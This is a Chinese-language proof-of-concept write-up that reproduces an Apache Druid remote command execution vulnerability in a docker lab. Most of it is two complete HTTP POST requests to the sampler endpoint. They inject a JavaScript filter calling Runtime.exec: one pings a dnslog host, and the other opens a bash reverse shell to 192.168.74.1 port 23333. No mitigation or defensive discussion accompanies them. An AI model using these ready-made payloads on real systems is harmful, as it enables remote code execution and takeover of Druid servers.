
Apache Druid 远程命令执行漏洞复现
使用docker搭建环境
docker pull fokkodriesprong/docker-druid
docker run --rm -i -p 8888:8888 fokkodriesprong/docker-druid漏洞位置在
Load data -> Local disk

依次填入
Base directory:
quickstart/tutorial/
File filter:
wikiticker-2015-09-12-sampled.json.gz

默认next,到schema项,发送POC
POC:
POST /druid/indexer/v1/sampler?for=schema HTTP/1.1
Host: 192.168.74.133:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 629
Origin: http://192.168.74.133:8888
Connection: close
Referer: http://192.168.74.133:8888/unified-console.html

{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript", "function":"function(value){return java.lang.Runtime.getRuntime().exec('ping 7ca9b8.dnslog.cn')}", "dimension":"added", "":{ "enabled":"true" }}}}},"samplerConfig":{"numRows":500,"cacheKey":"7934a2669d61421db3882515f48fd7ad"}}
反弹shell:
POST /druid/indexer/v1/sampler?for=schema HTTP/1.1
Host: 192.168.74.133:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 678
Origin: http://192.168.74.133:8888
Connection: close
Referer: http://192.168.74.133:8888/unified-console.html
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript", "function":"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.74.1/23333 0>&1')}", "dimension":"added", "":{ "enabled":"true" }}}}},"samplerConfig":{"numRows":500,"cacheKey":"7934a2669d61421db3882515f48fd7ad"}}